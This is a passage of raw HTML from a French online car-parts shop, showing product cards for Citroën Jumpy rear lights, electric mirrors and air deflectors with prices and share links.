			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41310-feux-arriere-droit-pour-citroen-fiat-peugeot-95-07-9909992533045.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41310-feux-arriere-droit-pour-citroen-fiat-peugeot-95-07-9909992533045.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41310-feux-arriere-droit-pour-citroen-fiat-peugeot-95-07-9909992533045.html&text=FEUX+ARRI%C3%88RE+DROIT+POUR+CITROEN+FIAT+PEUGEOT+95-07" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41310-feux-arriere-droit-pour-citroen-fiat-peugeot-95-07-9909992533045.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/41310-feux-arriere-droit-pour-citroen-fiat-peugeot-95-07-9909992533045.html" title="FEUX ARRIÈRE DROIT POUR CITROEN FIAT PEUGEOT 95-07" target="_blank" >FEUX ARRIÈRE DROIT POUR CITROEN FIAT PEUGEOT 95-07</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">32,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/41310-feux-arriere-droit-pour-citroen-fiat-peugeot-95-07-9909992533045.html" rel="nofollow" title="Ajouter au panier" data-id-product="41310" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_41310" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/41310-feux-arriere-droit-pour-citroen-fiat-peugeot-95-07-9909992533045.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41310-feux-arriere-droit-pour-citroen-fiat-peugeot-95-07-9909992533045.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41310-feux-arriere-droit-pour-citroen-fiat-peugeot-95-07-9909992533045.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41310-feux-arriere-droit-pour-citroen-fiat-peugeot-95-07-9909992533045.html&text=FEUX ARRIÈRE DROIT POUR CITROEN FIAT PEUGEOT 95-07" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41310-feux-arriere-droit-pour-citroen-fiat-peugeot-95-07-9909992533045.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
             first-item-of-desktop-line     first-in-line             first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="41308" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/41308-feux-arriere-gauche-pour-citroen-fiat-peugeot-95-07-9909973011212.html" title="FEUX ARRIÈRE GAUCHE POUR CITROEN FIAT PEUGEOT 95-07" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/111240-medium_default/feux-arriere-gauche-pour-citroen-fiat-peugeot-95-07.jpg"
                          data-srcset="https://www.piecesdix.com/111240-medium_default_2x/feux-arriere-gauche-pour-citroen-fiat-peugeot-95-07.jpg 2x"
                        width="370" height="423" alt="FEUX ARRIÈRE GAUCHE POUR CITROEN FIAT PEUGEOT 95-07" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="FEUX ARRIÈRE GAUCHE POUR CITROEN FIAT PEUGEOT 95-07" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_41308" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/41308-feux-arriere-gauche-pour-citroen-fiat-peugeot-95-07-9909973011212.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41308-feux-arriere-gauche-pour-citroen-fiat-peugeot-95-07-9909973011212.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41308-feux-arriere-gauche-pour-citroen-fiat-peugeot-95-07-9909973011212.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41308-feux-arriere-gauche-pour-citroen-fiat-peugeot-95-07-9909973011212.html&text=FEUX+ARRI%C3%88RE+GAUCHE+POUR+CITROEN+FIAT+PEUGEOT+95-07" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41308-feux-arriere-gauche-pour-citroen-fiat-peugeot-95-07-9909973011212.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/41308-feux-arriere-gauche-pour-citroen-fiat-peugeot-95-07-9909973011212.html" title="FEUX ARRIÈRE GAUCHE POUR CITROEN FIAT PEUGEOT 95-07" target="_blank" >FEUX ARRIÈRE GAUCHE POUR CITROEN FIAT PEUGEOT 95-07</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">32,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/41308-feux-arriere-gauche-pour-citroen-fiat-peugeot-95-07-9909973011212.html" rel="nofollow" title="Ajouter au panier" data-id-product="41308" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_41308" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/41308-feux-arriere-gauche-pour-citroen-fiat-peugeot-95-07-9909973011212.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41308-feux-arriere-gauche-pour-citroen-fiat-peugeot-95-07-9909973011212.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41308-feux-arriere-gauche-pour-citroen-fiat-peugeot-95-07-9909973011212.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41308-feux-arriere-gauche-pour-citroen-fiat-peugeot-95-07-9909973011212.html&text=FEUX ARRIÈRE GAUCHE POUR CITROEN FIAT PEUGEOT 95-07" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F41308-feux-arriere-gauche-pour-citroen-fiat-peugeot-95-07-9909973011212.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     last-item-of-screen-line     last-item-of-large-line             last-item-of-tablet-line     last-item-of-mobile-line     last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="54134" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/54134-retroviseur-complet-gauche-citroen-jumpy-96-06-electrique-9909996348520.html" title="RÉTROVISEUR COMPLET GAUCHE CITROEN JUMPY 96-06 ÉLECTRIQUE" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/127802-medium_default/retroviseur-complet-gauche-citroen-jumpy-96-06-electrique.jpg"
                          data-srcset="https://www.piecesdix.com/127802-medium_default_2x/retroviseur-complet-gauche-citroen-jumpy-96-06-electrique.jpg 2x"
                        width="370" height="423" alt="RÉTROVISEUR COMPLET GAUCHE CITROEN JUMPY 96-06 ÉLECTRIQUE" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="RÉTROVISEUR COMPLET GAUCHE CITROEN JUMPY 96-06 ÉLECTRIQUE" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_54134" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54134-retroviseur-complet-gauche-citroen-jumpy-96-06-electrique-9909996348520.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54134-retroviseur-complet-gauche-citroen-jumpy-96-06-electrique-9909996348520.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54134-retroviseur-complet-gauche-citroen-jumpy-96-06-electrique-9909996348520.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54134-retroviseur-complet-gauche-citroen-jumpy-96-06-electrique-9909996348520.html&text=R%C3%89TROVISEUR+COMPLET+GAUCHE+CITROEN+JUMPY+96-06+%C3%89LECTRIQUE" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54134-retroviseur-complet-gauche-citroen-jumpy-96-06-electrique-9909996348520.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/54134-retroviseur-complet-gauche-citroen-jumpy-96-06-electrique-9909996348520.html" title="RÉTROVISEUR COMPLET GAUCHE CITROEN JUMPY 96-06 ÉLECTRIQUE" target="_blank" >RÉTROVISEUR COMPLET GAUCHE CITROEN JUMPY 96-06 ÉLECTRIQUE</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">44,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/54134-retroviseur-complet-gauche-citroen-jumpy-96-06-electrique-9909996348520.html" rel="nofollow" title="Ajouter au panier" data-id-product="54134" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_54134" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54134-retroviseur-complet-gauche-citroen-jumpy-96-06-electrique-9909996348520.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54134-retroviseur-complet-gauche-citroen-jumpy-96-06-electrique-9909996348520.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54134-retroviseur-complet-gauche-citroen-jumpy-96-06-electrique-9909996348520.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54134-retroviseur-complet-gauche-citroen-jumpy-96-06-electrique-9909996348520.html&text=RÉTROVISEUR COMPLET GAUCHE CITROEN JUMPY 96-06 ÉLECTRIQUE" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54134-retroviseur-complet-gauche-citroen-jumpy-96-06-electrique-9909996348520.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
     first-item-of-screen-line     first-item-of-large-line             first-item-of-tablet-line     first-item-of-mobile-line     first-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="54136" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/54136-retroviseur-complet-droit-citroen-jumpy-96-06-electrique-9909942344214.html" title="RÉTROVISEUR COMPLET DROIT CITROËN JUMPY 96-06 ÉLECTRIQUE" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/127804-medium_default/retroviseur-complet-droit-citroen-jumpy-96-06-electrique.jpg"
                          data-srcset="https://www.piecesdix.com/127804-medium_default_2x/retroviseur-complet-droit-citroen-jumpy-96-06-electrique.jpg 2x"
                        width="370" height="423" alt="RÉTROVISEUR COMPLET DROIT CITROËN JUMPY 96-06 ÉLECTRIQUE" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="RÉTROVISEUR COMPLET DROIT CITROËN JUMPY 96-06 ÉLECTRIQUE" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_54136" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54136-retroviseur-complet-droit-citroen-jumpy-96-06-electrique-9909942344214.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54136-retroviseur-complet-droit-citroen-jumpy-96-06-electrique-9909942344214.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54136-retroviseur-complet-droit-citroen-jumpy-96-06-electrique-9909942344214.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54136-retroviseur-complet-droit-citroen-jumpy-96-06-electrique-9909942344214.html&text=R%C3%89TROVISEUR+COMPLET+DROIT+CITRO%C3%8BN+JUMPY+96-06+%C3%89LECTRIQUE" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54136-retroviseur-complet-droit-citroen-jumpy-96-06-electrique-9909942344214.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/54136-retroviseur-complet-droit-citroen-jumpy-96-06-electrique-9909942344214.html" title="RÉTROVISEUR COMPLET DROIT CITROËN JUMPY 96-06 ÉLECTRIQUE" target="_blank" >RÉTROVISEUR COMPLET DROIT CITROËN JUMPY 96-06 ÉLECTRIQUE</a></h3>
            </div>
      

      
      
      <div class="">
      
          <div class="product-price-and-shipping pad_b6" >
    
    

    <span  class="price ">45,00 €</span>
            <span class="tax_label">TTC</span>
    
    
    
    

    
            

    

    
  </div>
      
      
              
      </div>
                  
        
      
      <div class="product-desc pad_b6  " ></div>
      
            <div class="act_box_cart  display_when_hover  add_show_on_mobile ">
                                                  <a class="ajax_add_to_cart_button hover_fly_btn  btn btn-default  btn-spin" href="https://www.piecesdix.com/jumpy-95-03/54136-retroviseur-complet-droit-citroen-jumpy-96-06-electrique-9909942344214.html" rel="nofollow" title="Ajouter au panier" data-id-product="54136" data-id-product-attribute="0" data-minimal-quantity="1"><div class="hover_fly_btn_inner"><i class="fto-glyph icon_btn"></i><span>Ajouter au panier</span></div></a>                              </div>
      
      <div class="act_box_inner pad_b6 mar_t4 flex_box">
        <a class="quick-view hover_fly_btn  btn_inline  btn-spin quick_view_54136" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/54136-retroviseur-complet-droit-citroen-jumpy-96-06-electrique-9909942344214.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                        <div class="top_bar_item dropdown_wrap pro_right_item">
    <div class="dropdown_tri dropdown_tri_in header_item  btn_inline link_color ">
        <i class="fto-share-1 mar_r4 "></i>Partager<i class="fto-angle-down arrow_down arrow"></i><i class="fto-angle-up arrow_up arrow"></i>
    </div>
    <div class="dropdown_list">
        <div class="dropdown_box">
                                <div style="display:block;margin-right:5px;">Partager</div>
    	<div class="social_share_block social_size_2 flex_container flex_left">
			            		      <a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54136-retroviseur-complet-droit-citroen-jumpy-96-06-electrique-9909942344214.html" class="social_share_item social_share_1  social_share_whatsapp  " title="Compartir en WhatsApp" target="_blank" rel="nofollow"><i class="fto-whatsapp"></i></a>
            					            		      <a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54136-retroviseur-complet-droit-citroen-jumpy-96-06-electrique-9909942344214.html" class="social_share_item social_share_2  social_share_facebook  " title="Compartir en Facebook" target="_blank" rel="nofollow"><i class="fto-facebook"></i></a>
            					            		      <a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54136-retroviseur-complet-droit-citroen-jumpy-96-06-electrique-9909942344214.html&text=RÉTROVISEUR COMPLET DROIT CITROËN JUMPY 96-06 ÉLECTRIQUE" class="social_share_item social_share_5  social_share_twitter  " title="Compartir en Twitter" target="_blank" rel="nofollow"><i class="fto-twitter"></i></a>
            					            		      <a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F54136-retroviseur-complet-droit-citroen-jumpy-96-06-electrique-9909942344214.html" class="social_share_item social_share_6  " title="" target="_blank" rel="nofollow"><i class="fto-instagram-1"></i></a>
            				</div>
                </div>
    </div>
</div>
      </div>

      
              
    </div>
      </div>
</article>
      
      </div>
                        
    
    
    
    
    
    
                                  <div class="product_list_item   col-fw-4 col-xxl-4 col-xl-3 col-lg-3 col-md-4 col-sm-4 col-6      }
             last-item-of-desktop-line     last-in-line             last-item-of-portrait-line     -- bombillas led estaba en excepcion parece ser..
    ">
      
        

        <article class=" ajax_block_product js-product-miniature" data-id-product="60235" data-id-product-attribute="0" data-minimal-quantity="1" >
  <div class="pro_outer_box clearfix medium_default">
    <div class="pro_first_box ">
      
                          
          <a href="https://www.piecesdix.com/jumpy-95-03/60235-deflecteurs-dair-citroen-jumpy-95-07-fumes-9909900901769.html" title="DÉFLECTEURS D´AIR CITROEN JUMPY 95-07 FUMÉS" target="_blank" class="product_img_link  is_lazy  ">
            <picture class="front_image_pic">
                        <img 
            data-src="https://www.piecesdix.com/134563-medium_default/deflecteurs-dair-citroen-jumpy-95-07-fumes.jpg"
                          data-srcset="https://www.piecesdix.com/134563-medium_default_2x/deflecteurs-dair-citroen-jumpy-95-07-fumes.jpg 2x"
                        width="370" height="423" alt="DÉFLECTEURS D´AIR CITROEN JUMPY 95-07 FUMÉS" class="front-image   cate_pro_lazy " />
            </picture>
                                    <img src="https://www.piecesdix.com/img/p/fr-default-medium_default.jpg" class="holder" width="370" height="423" alt="DÉFLECTEURS D´AIR CITROEN JUMPY 95-07 FUMÉS" />            
                            
          </a>
                              
              <div class="hover_fly hover_fly_0 flex_container  mobile_hover_fly_hide ">
                    <a class="quick-view hover_fly_btn  btn-spin quick_view_60235" data-link-action="quickview" href="https://www.piecesdix.com/jumpy-95-03/60235-deflecteurs-dair-citroen-jumpy-95-07-fumes-9909900901769.html" title="Aperçu rapide"><div class="hover_fly_btn_inner"><i class="fto-search-1 icon_btn"></i><span>Aperçu rapide</span></div></a>                                                  	<div class="hover_fly_btn social_share_button" title="Partager sur les réseaux sociaux">
		<div class="social_share_box">
			<a href="whatsapp://send?text=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F60235-deflecteurs-dair-citroen-jumpy-95-07-fumes-9909900901769.html" class="social_share_item social_share_1  social_share_whatsapp  " rel="nofollow" title="Compartir en WhatsApp" target="_blank"><i class="fto-whatsapp"></i></a><a href="//www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F60235-deflecteurs-dair-citroen-jumpy-95-07-fumes-9909900901769.html" class="social_share_item social_share_2  social_share_facebook  " rel="nofollow" title="Compartir en Facebook" target="_blank"><i class="fto-facebook"></i></a><a href="//twitter.com/share?url=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F60235-deflecteurs-dair-citroen-jumpy-95-07-fumes-9909900901769.html&text=D%C3%89FLECTEURS+D%C2%B4AIR+CITROEN+JUMPY+95-07+FUM%C3%89S" class="social_share_item social_share_5  social_share_twitter  " rel="nofollow" title="Compartir en Twitter" target="_blank"><i class="fto-twitter"></i></a><a href="https://www.instagram.com/recambiosdiez/?u=https%3A%2F%2Fwww.piecesdix.com%2Fjumpy-95-03%2F60235-deflecteurs-dair-citroen-jumpy-95-07-fumes-9909900901769.html" class="social_share_item social_share_6  " rel="nofollow" title="" target="_blank"><i class="fto-instagram-1"></i></a></div><div class="hover_fly_btn_inner"><i class="fto-share-1"></i><span>Partager</span></div></div>      </div>                    </div>
    <div class="pro_second_box pro_block_align_0">
              
              

                  
            <div class="flex_box flex_start mini_name">
      <h3  class="s_title_block flex_child "><a href="https://www.piecesdix.com/jumpy-95-03/60235-deflecteurs-dair-citroen-jumpy-95-07-fumes-9909900901769.html" title="DÉFLECTEURS D´AIR CITROEN JUMPY 95-07 FUMÉS" target="_blank" >DÉFLECTEURS D´AIR CITROEN JUMPY 95-07 FUMÉS</a></h3>
